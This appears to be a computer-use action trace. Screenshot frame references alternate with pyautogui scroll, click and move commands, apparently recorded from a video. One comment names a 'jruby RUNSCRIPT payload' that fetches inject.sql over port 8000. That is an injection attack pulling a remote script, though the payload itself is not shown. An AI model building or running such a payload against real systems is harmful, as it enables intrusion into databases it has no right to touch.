
pyautogui.scroll(-3)

pyautogui.doubleClick(701, 668)

pyautogui.moveTo(619, 856)

# Review the jruby RUNSCRIPT payload that fetches inject.sql over port 8000
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(637, 712)

pyautogui.click(806, 721)
